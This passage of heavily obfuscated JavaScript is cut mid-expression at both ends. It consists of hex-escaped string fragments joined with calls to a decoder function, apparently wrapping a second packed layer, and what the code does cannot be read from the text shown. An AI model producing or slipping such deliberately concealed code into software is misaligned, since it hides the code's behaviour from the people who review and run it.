x5c\x5c\x5c\x5c\x32'+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x62\x37')+_0x38fcd3('\x30\x78\x31\x31\x30\x31')+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x34\x34\x65')+'\x5c\x5c\x5c\x27\x5d\x3d\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x34\x38\x33')+_0x38fcd3('\x30\x78\x62\x65\x65')+_0x38fcd3('\x30\x78\x65\x32\x65')+'\x21\x5b\x5d\x2c\x4a\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x35\x30\x35')+_0x38fcd3('\x30\x78\x31\x30\x39\x62')+_0x38fcd3('\x30\x78\x66\x63\x39')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x36\x63\x36')+_0x38fcd3('\x30\x78\x35\x34\x64')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x62\x31\x61')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x62\x34')+'\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x63\x66\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+'\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x33\x35')+_0x38fcd3('\x30\x78\x31\x30\x66\x37')+_0x38fcd3('\x30\x78\x63\x31\x38')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x31\x32')+_0x38fcd3('\x30\x78\x63\x32\x64')+_0x38fcd3('\x30\x78\x61\x30\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x63\x31\x62')+_0x38fcd3('\x30\x78\x64\x39\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x63\x32\x64')+_0x38fcd3('\x30\x78\x61\x30\x30')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x62\x35\x61')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x35\x65\x31')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x32\x33\x39')+_0x38fcd3('\x30\x78\x63\x32\x64')+_0x38fcd3('\x30\x78\x61\x30\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x62\x33')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x62\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x38\x37\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x62\x36')+_0x38fcd3('\x30\x78\x64\x36\x38')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x65\x63')+_0x38fcd3('\x30\x78\x64\x32\x30')+_0x38fcd3('\x30\x78\x62\x35\x36')+'\x5c\x5c\x27\x5d\x28\x4a\x29\x2c\x53\x5b'+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x62\x34\x65')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+'\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+'\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x64')+_0x38fcd3('\x30\x78\x32\x61\x32')+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x32\x31')+_0x38fcd3('\x30\x78\x38\x38\x61'))+(_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x33\x65\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x36\x61')+'\x5c\x27\x29\x5d\x28\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x31\x37\x62')+_0x38fcd3('\x30\x78\x66\x31\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6a'+_0x38fcd3('\x30\x78\x39\x63\x31')+'\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x32\x64')+_0x38fcd3('\x30\x78\x65\x32\x61')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x65\x61')+'\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x35\x61\x37')+_0x38fcd3('\x30\x78\x33\x34\x35')+_0x38fcd3('\x30\x78\x36\x37\x39')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x31\x31\x37\x63')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x31\x30\x36\x64')+_0x38fcd3('\x30\x78\x61\x63\x30')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x65\x65\x63')+_0x38fcd3('\x30\x78\x65\x34\x31')+_0x38fcd3('\x30\x78\x61\x36\x30')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+'\x31\x75\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x35\x34')+_0x38fcd3('\x30\x78\x31\x61\x64')+'\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x62\x35')+_0x38fcd3('\x30\x78\x31\x31\x63\x63')+_0x38fcd3('\x30\x78\x31\x32\x33\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c'+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x69'+_0x38fcd3('\x30\x78\x65\x66\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x31\x63\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x39\x33\x30')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x6a\x5c\x5c\x5c\x27\x29\x29\x7b\x53\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+'\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x66'+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x65')+'\x29\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x64\x62\x65')+_0x38fcd3('\x30\x78\x31\x30\x33\x36')+_0x38fcd3('\x30\x78\x62\x66\x34')+_0x38fcd3('\x30\x78\x37\x31\x37')+_0x38fcd3('\x30\x78\x65\x63\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c'+_0x38fcd3('\x30\x78\x33\x38\x61')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37'+_0x38fcd3('\x30\x78\x36\x32\x66')+_0x38fcd3('\x30\x78\x33\x30\x31')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x63\x61\x62')+_0x38fcd3('\x30\x78\x36\x35\x37')+_0x38fcd3('\x30\x78\x33\x31\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x39\x32')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x32\x39\x36'))+(_0x38fcd3('\x30\x78\x31\x31\x30\x65')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x33')+'\x68\x20\x4e\x3d\x7b\x7d\x3b\x4e\x5b\x65'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x61\x33\x31')+'\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x32'+_0x38fcd3('\x30\x78\x31\x30\x61\x31')+_0x38fcd3('\x30\x78\x35\x63\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x31\x32\x34\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x34\x66')+_0x38fcd3('\x30\x78\x37\x33\x66')+_0x38fcd3('\x30\x78\x34\x62\x31')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x62\x65\x61')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x37\x63')+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x62\x32\x37')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x65\x34\x32')+_0x38fcd3('\x30\x78\x33\x31\x62')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x31\x30\x39\x37')+_0x38fcd3('\x30\x78\x34\x30\x30')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x37\x36\x32')+_0x38fcd3('\x30\x78\x63\x63\x37')+_0x38fcd3('\x30\x78\x35\x32\x30')+_0x38fcd3('\x30\x78\x39\x64\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x62\x37')+_0x38fcd3('\x30\x78\x61\x30\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x33\x39\x63')+_0x38fcd3('\x30\x78\x63\x32\x64')+_0x38fcd3('\x30\x78\x33\x39\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x67'+_0x38fcd3('\x30\x78\x34\x32\x62')+_0x38fcd3('\x30\x78\x31\x65\x63')+_0x38fcd3('\x30\x78\x63\x39\x32')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x35\x39\x38')+_0x38fcd3('\x30\x78\x64\x61\x39')+_0x38fcd3('\x30\x78\x35\x32\x36')+_0x38fcd3('\x30\x78\x38\x34\x38')+_0x38fcd3('\x30\x78\x66\x33\x63')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+'\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x3d\x21'+_0x38fcd3('\x30\x78\x33\x33\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x39')+_0x38fcd3('\x30\x78\x35\x31\x64')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x31\x31\x65\x32')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x38\x33\x30')+_0x38fcd3('\x30\x78\x64\x37\x35')+_0x38fcd3('\x30\x78\x63\x31\x32')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+_0x38fcd3('\x30\x78\x64\x32\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x63\x30')+_0x38fcd3('\x30\x78\x37\x31\x64')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x31\x64\x31')+_0x38fcd3('\x30\x78\x64\x33\x63')+_0x38fcd3('\x30\x78\x35\x61\x63')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x31\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x30\x39')+'\x3d\x21\x5b\x5d\x2c\x51\x5b\x65\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x34\x35')+'\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x51'+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64'))+(_0x38fcd3('\x30\x78\x38\x32\x64')+_0x38fcd3('\x30\x78\x61\x31\x32')+_0x38fcd3('\x30\x78\x33\x33\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x33\x63')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x62\x39\x34')+_0x38fcd3('\x30\x78\x61\x66\x62')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c'+_0x38fcd3('\x30\x78\x33\x66\x32')+_0x38fcd3('\x30\x78\x36\x35\x62')+_0x38fcd3('\x30\x78\x31\x65\x39')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x39\x39')+_0x38fcd3('\x30\x78\x37\x33\x66')+_0x38fcd3('\x30\x78\x33\x39\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c'+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x34\x33\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x65\x64\x63')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x64\x34\x66')+_0x38fcd3('\x30\x78\x38\x37\x66')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x34\x62\x64')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c'+'\x5c\x27\x29\x5d\x28\x65\x28\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x63\x62')+_0x38fcd3('\x30\x78\x66\x39\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x36\x65')+_0x38fcd3('\x30\x78\x62\x64\x36')+_0x38fcd3('\x30\x78\x65\x35\x38')+_0x38fcd3('\x30\x78\x35\x36\x33')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x63\x36\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x33\x63\x33')+_0x38fcd3('\x30\x78\x39\x62\x66')+'\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x63')+_0x38fcd3('\x30\x78\x66\x65\x35')+_0x38fcd3('\x30\x78\x38\x30\x65')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x35\x66')+_0x38fcd3('\x30\x78\x65\x39\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+_0x38fcd3('\x30\x78\x31\x31\x34\x62')+'\x2b\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c'+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+_0x38fcd3('\x30\x78\x31\x66\x37')+_0x38fcd3('\x30\x78\x36\x31\x31')+_0x38fcd3('\x30\x78\x35\x65\x37')+_0x38fcd3('\x30\x78\x33\x65\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x64\x37')+_0x38fcd3('\x30\x78\x34\x31\x31')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x65\x31')+_0x38fcd3('\x30\x78\x64\x38\x61')+_0x38fcd3('\x30\x78\x37\x66\x30')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x36\x65\x38')+_0x38fcd3('\x30\x78\x66\x39\x31')+_0x38fcd3('\x30\x78\x31\x64\x32')+_0x38fcd3('\x30\x78\x63\x32\x38')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x58'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+'\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x4d\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31'))+(_0x38fcd3('\x30\x78\x66\x32\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x62\x65')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x37\x36\x30')+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x32\x32\x39')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x37\x66\x66')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x67\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x62\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x65\x39')+_0x38fcd3('\x30\x78\x64\x37\x31')+_0x38fcd3('\x30\x78\x61\x33\x30')+_0x38fcd3('\x30\x78\x66\x33\x64')+_0x38fcd3('\x30\x78\x38\x37\x65')+_0x38fcd3('\x30\x78\x32\x32\x66')+_0x38fcd3('\x30\x78\x32\x37\x31')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x34\x61\x34')+_0x38fcd3('\x30\x78\x31\x32\x35\x33')+_0x38fcd3('\x30\x78\x66\x36\x66')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x33')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x32\x32\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x62\x38')+'\x27\x29\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x31\x32')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x36\x63\x63')+_0x38fcd3('\x30\x78\x37\x61\x33')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x64\x33\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x61')+_0x38fcd3('\x30\x78\x34\x61\x33')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x62\x37\x37')+_0x38fcd3('\x30\x78\x63\x64\x37')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x33\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x31\x62')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x63\x34\x32')+_0x38fcd3('\x30\x78\x39\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x62\x34\x62')+_0x38fcd3('\x30\x78\x64\x39\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x64\x64\x36')+_0x38fcd3('\x30\x78\x36\x65\x38')+'\x27\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x65\x37')+_0x38fcd3('\x30\x78\x39\x33\x66')+'\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x34\x61\x65')+_0x38fcd3('\x30\x78\x65\x62\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+'\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x62\x36')+_0x38fcd3('\x30\x78\x31\x31\x61\x62')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x63\x38')+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x63\x66\x63')+_0x38fcd3('\x30\x78\x65\x63\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x65')+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x36\x30\x32')+_0x38fcd3('\x30\x78\x63\x35\x30')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x31\x32\x30\x33')+_0x38fcd3('\x30\x78\x66\x61\x61')+'\x5c\x31\x34\x5c\x5c\x5c\x27\x2b\x65\x28')+(_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x64\x31\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x36'+'\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x38\x32\x66')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x61\x65\x32')+_0x38fcd3('\x30\x78\x66\x31\x38')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+_0